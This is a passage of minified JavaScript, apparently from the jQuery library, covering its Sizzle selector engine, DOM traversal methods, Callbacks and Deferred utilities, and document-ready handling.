":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 